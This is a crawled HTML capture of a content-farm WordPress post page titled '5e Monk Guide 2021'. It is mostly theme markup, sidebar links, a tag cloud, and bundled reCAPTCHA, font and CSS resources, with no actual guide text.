<p><a href="https://i.pinimg.com/originals/8d/a6/5e/8da65e66f5c2aec2021f10645c95a236.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8d/a6/5e/8da65e66f5c2aec2021f10645c95a236.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Bada Bling Cupcakes on Gourmet Cupcakes Gourmet </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/2021/">#2021</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/monk/">#monk</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;5e Monk Guide 2021&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/5bef579bf8d6d46ab3ca22d17a4dce34.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/tv-schedule-houston-tx/" title="5e Monk Guide 2021">
                                    Tv Schedule Houston Tx                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/tv-schedule-houston-tx/" title="5e Monk Guide 2021">
                            <span class="screen-reader-text">Tv Schedule Houston Tx</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/1c39a50f4aa97fae40ddd2abf0a4ac47.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/better-call-saul-episode-guide-season-4/" title="5e Monk Guide 2021">
		                            Better Call Saul Episode Guide Season 4                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/better-call-saul-episode-guide-season-4/" title="5e Monk Guide 2021">
                            <span class="screen-reader-text">Better Call Saul Episode Guide Season 4</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1004409 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-guide tag-monk">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/5e-monk-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 12, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003187" class="blog-element-type-1 post-1004409 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-guide tag-monk">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/5e-monk-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5f540e0c41991235dd2d1b1707fca682-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 12, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/monster-prom-guide-damien/">
                                    Monster Prom Guide Damien</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1004409 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-guide tag-monk">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/5e-monk-guide-2021/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 12, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1004409 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-guide tag-monk">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/5e-monk-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 12, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769147827' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tc_-krsIPazXR3VOrn1qdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147831254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0
body_size: 72
content:
@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url('lato-v14-latin-300.eot');src:local('Lato Light'),local('Lato-Light'),url('lato-v14-latin-300.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-300.woff2') format('woff2'),url('lato-v14-latin-300.woff') format('woff'),url('lato-v14-latin-300.ttf') format('truetype'),url('lato-v14-latin-300.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url('lato-v14-latin-regular.eot');src:local('Lato Regular'),local('Lato-Regular'),url('lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-regular.woff2') format('woff2'),url('lato-v14-latin-regular.woff') format('woff'),url('lato-v14-latin-regular.ttf') format('truetype'),url('lato-v14-latin-regular.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url('lato-v14-latin-700.eot');src:local('Lato Bold'),local('Lato-Bold'),url('lato-v14-latin-700.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-700.woff2') format('woff2'),url('lato-v14-latin-700.woff') format('woff'),url('lato-v14-latin-700.ttf') format('truetype'),url('lato-v14-latin-700.svg#Lato') format('svg')}

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769147827
body_size: 6687
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template,[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.img-responsive{max-width:100%;height:auto}.alignleft{float:left;margin:0 15px 30px 0}.aligncenter{display:block;margin:0 auto 30px auto}.alignright{float:right;margin:0 0 30px 15px}.alignnone{float:none;display:block;margin:0 0 30px 0}.size-full{width:100%;height:auto;margin:0 0 30px 0}p .alignleft{float:left;margin:5px 15px 30px 0}p .aligncenter{display:block;margin:5px auto 30px auto}p .alignright{float:right;margin:5px 0 30px 15px}p .alignnone{float:none;display:block;margin:5px 0 0 0}p .size-full{width:100%;height:auto;margin:5px 0 0 0}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.bypostauthor{font-size:16px}.sticky{font-weight:500}.gallery{margin:0 auto 18px}.gallery .gallery-item{text-align:center;display:inline-block;margin:0 2% 0 0}.gallery .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.7%}.gallery-columns-7 .gallery-item{width:12.7%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.gallery img{box-shadow:0 0 4px #999;border:1px solid white;background:transparent;max-width:100%;height:auto}.gallery img:hover{background:white}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}.sticky{position:relative}body{font-family:"Lato",serif;line-height:29px;font-size:16px;background-color:#fff;color:#717171;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}h1{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:50.5173522931px}h2{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:37.897488592px}h3{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:28.430224px}h4{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:21.328px}h5{font-weight:700;font-size:16px}h6{font-weight:700;font-size:12.0030007502px}a{color:#000;font-weight:400;-webkit-transition:all 340ms ease-in;-moz-transition:all 340ms ease-in;-o-transition:all 340ms ease-in;transition:all 340ms ease-in}a:hover{color:#000}a:focus{color:#000}a:active{color:#000}ol,ul{margin:0;padding:0;list-style-type:none}.home .np-content{padding:50px 0}.single-post .np-content{padding:70px 0}.page .np-content{padding:70px 0}.archive .np-content{padding:50px 0}.search .np-content{padding:50px 0}.np-container-full-np .row{margin-left:auto;margin-right:auto}.np-container-full-np .row .col-xs-12{padding-left:0;padding-right:0}.np-container-full{max-width:100%;margin:0 auto}.np-container-larger{max-width:1260px;margin:0 auto}.np-container{max-width:1180px;margin:0 auto}.np-container-large{max-width:1040px;margin:0 auto}.np-container-medium{max-width:996px;margin:0 auto}.np-container-small{max-width:784px;margin:0 auto}.np-container-xs{max-width:592px;margin:0 auto}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.remove-line-height{line-height:0}.remove-text-decoration{text-decoration:none}.d-flex{display:flex;flex-flow:wrap}.full-center-flex{justify-content:center;align-items:center}.full-height{height:100%}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-radius{border-radius:0}.pad-l-0{padding-left:0}.pad-l-5{padding-left:5px}.pad-l-10{padding-left:10px}.pad-l-15{padding-left:15px}.pad-l-20{padding-left:20px}.pad-l-25{padding-left:25px}.pad-l-30{padding-left:30px}.pad-l-35{padding-left:35px}.pad-l-40{padding-left:40px}.pad-l-45{padding-left:45px}.pad-l-50{padding-left:50px}.pad-l-55{padding-left:55px}.pad-l-60{padding-left:60px}.pad-l-65{padding-left:65px}.pad-l-70{padding-left:70px}.pad-l-75{padding-left:75px}.pad-l-80{padding-left:80px}.pad-l-85{padding-left:85px}.pad-l-90{padding-left:90px}.pad-l-95{padding-left:95px}.pad-l-100{padding-left:100px}.pad-r-0{padding-right:0}.pad-r-5{padding-right:5px}.pad-r-10{padding-right:10px}.pad-r-15{padding-right:15px}.pad-r-20{padding-right:20px}.pad-r-25{padding-right:25px}.pad-r-30{padding-right:30px}.pad-r-35{padding-right:35px}.pad-r-40{padding-right:40px}.pad-r-45{padding-right:45px}.pad-r-50{padding-right:50px}.pad-r-55{padding-right:55px}.pad-r-60{padding-right:60px}.pad-r-65{padding-right:65px}.pad-r-70{padding-right:70px}.pad-r-75{padding-right:75px}.pad-r-80{padding-right:80px}.pad-r-85{padding-right:85px}.pad-r-90{padding-right:90px}.pad-r-95{padding-right:95px}.pad-r-100{padding-right:100px}.pad-t-0{padding-top:0}.pad-t-5{padding-top:5px}.pad-t-10{padding-top:10px}.pad-t-15{padding-top:15px}.pad-t-20{padding-top:20px}.pad-t-25{padding-top:25px}.pad-t-30{padding-top:30px}.pad-t-35{padding-top:35px}.pad-t-40{padding-top:40px}.pad-t-45{padding-top:45px}.pad-t-50{padding-top:50px}.pad-t-55{padding-top:55px}.p